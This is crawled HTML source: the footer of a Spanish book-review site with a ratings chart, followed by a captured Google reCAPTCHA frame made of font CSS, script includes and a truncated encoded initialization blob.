    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=129ick9b08d
body_size: 48781
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YZy6tN5w5e0NuW4Dq8sjYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YZy6tN5w5e0NuW4Dq8sjYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YZy6tN5w5e0NuW4Dq8sjYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwpDCpDgFwrtpw47DlChUwrzCvmsnwrrDonZAFsOfwoxAw6HDnmbCjF8fwp3CmcO/[base64]/[base64]/woJ2wp97LSYBw4vCsyFPw5TCvXxnwr47PEbChGIVw4nChcK0w69MKEPCimvDoMKDC8KnwozDgn4xAcKCwqPDosKhF3Qrwp/ClMOOQ8O7wrrDiSrDvXkkWMKYwrvDjMOhc8KiwoFbw74SF3vCl8KqIRJADgDCg2XDgMKXw5rCt8OZw7rCvcOlUMKFwqXDnCDDnQDDiEYCwqTDiMKjXMK1NcK6A006wocpwqQsTCHDjC12w5jChA/[base64]/[base64]/[base64]/DtXN7wr0RSA43woPDgG3DicO3wqLDjsKiSRxIw6nDoMOzwqHClE3Ckhd2wp5fb8OFT8O8wofCocK0wqvDmEDCosOiWcKSDMKgwpvDtH1sVEBbdcKrbMK6X8KiwqnCrMO7w7csw5g1w5XCmQEqwpTCjUrDlybCnW/[base64]/[base64]/CrVvDnhAHwoIMEXDCmADDiUd3GMOew5PCsWHDvsOAaUlsw45PRkxAw43DvsOmw40DwpMrw6xpwpjDny0xTVbCoWsvQ8KCMcKFwpPDmC3Ck2XCrQwxcMKDwodPJBbCuMO6wobCqQbCmcO0w4nDv3pfKw7DozTDh8KHwrNQw4/Ch0xDwpnDjHANw7vDrnE2HsK6S8KJMcKwwqp5w4/CpsOPDnDDoQfDsxvCtXrDn2nDtl/[base64]/w6UAw6Blw7A+TMKwWxjDmcOow5wZRsO2OcOXIh3DhcKJDxhgw44Jw47CpcKqR3HCmMOrY8KyVsK4bcOqC8KCOMOewpjCkSBxwq5WXsOdHcK5w45/w51rfMO+YcKYUMOZFcKqw4cKCG3CtXvDscOCwqbDs8K0RsKmw6PDo8Kww75iGsKoL8Ogw7QNwrp0w4pbwqZlw5HDs8O2w5nDsRtyXcKTAMKhw4FHwp/Cp8K9wowYWjwBw6TDjW5IKznCrGRVEMKnw6kZwqrChVBTwozDv2/DucOiwpLDrcOrw5LCvsOxwqAaXsK5Dy3CrMOAOcOqdcKewp5ew4DCml5+wrDDlWl7w6nDsl9EeybDmEHCgcK1woLDksKowodANnJWw7/CmsOgRsKzw5MZwrLDq8OiwqTDu8KHKsOQw5jCuH8mw78YVis/[base64]/UxFOw4XDuwnCksKlwp0IwqLDqDnDuAl6QXHDkn/Dhk4RE2vDlBTCsMKRw5jCvMKSw4UkG8Onf8OPwpzDk2LCv1TCgh/DqgPDo2fCmcOYw5FAw5VBw4RzbifCq8OewrfCqcK/w7nCkCXDhMOZw5dlIw4awpM+w6M/QQDCqsOyw60twrlSDCjDjcKDbMK+ZHIFwrJJHV7CnsKlwqfDkMOPSFvCtADCgMOQe8KeLcKNw7XChMOXIW1Iw7vChMKbEsKBOhLDpT7CkcOnw7kBCUbDrCzDtcO6w6bDj2ogM8OGw6Eswrogw5c0OT9JO00Aw7/[base64]/CqcO9wo/Cv27DvcKyF2nCnsOhCcKiRcKkw7bDowRaEsKbwqLDnMKfLcOkwpghw73DiEspw7gqNcKlwrzCk8O1YsOeR2rCr2YvbhpOQyHCozTCtMKvf3pAwr/DiFxOwrjDo8KqwqnCuMOYBU3CqArDmw/[base64]/DmjPCk8KNThMOwog9woDDjCzDqC3DpBQvwrYXIA3CncK+wqPDtsOPEsKvwp7CmH3CiWJyf1jCsxUsSFt+woDCvcOrJMK8wqsFw7nCn2DCnMOfEkLChMO0wpXCumQDw5Bfwo/Ct2nDkMOjwocrwogiACzDtAnCrMOEwrd6w77DhMKewqjDkcOYEyg0w4XDnRRkeW/DvsKXO8OAEMKXwqFYWMKyCMK5woEsJ3VCHgVdwrbDrHrCiEwCFMOdRW/Dj8KABGXChsKDHcO1w6ZSG1rCpBB1eD7CnnFpwoovw4fDomZTw5kZJsOsbVAyF8O/w4oSwpFVVApuO8O/w4oVWcKyYcORYMO3YH/[base64]/DkVAfwojCgh5FURTDjgfClgjDqsKNIcOSwpcpdyPCgBrDsg/CnUXDr0Qewoh2wqJVw7PCpQzDuR3Cv8OZYVTCjijDhMK+DcOfMDtaSGjDp3xtwq7CosOrwrnCtcK/wrzCtiLDnW7CkXbDqT/[base64]/DgcODwp9gPMO3wq1NfcOGw7Eaw7AAOhQyw5HCksOMwp7Cu8KnW8O+w5YLwoHCusO/wrNtwqw9wq/DjXYbcQTDrMKFW8Kpw69CS8KXcsK5ZxXDpsO3KVMOwr3ClcKzS8KIPEHDoT3Cg8KHEsK5NsKPfsOswpcUw5HCi0t9w6IBC8Kmw6bDoMOaTiQEw